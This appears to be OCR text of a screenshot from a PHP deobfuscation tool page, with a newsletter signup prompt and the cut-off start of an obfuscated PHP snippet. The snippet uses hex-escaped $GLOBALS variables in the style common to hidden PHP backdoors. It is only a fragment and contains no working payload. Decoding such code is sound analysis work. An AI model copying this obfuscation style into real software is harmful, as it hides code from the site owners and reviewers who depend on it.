
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"\x47\x4cOB\x41\x4cS"}
["\x68\x76\x72\x74x\x69"]="\x61\x75th";${"\x47\x4c\x4f\x4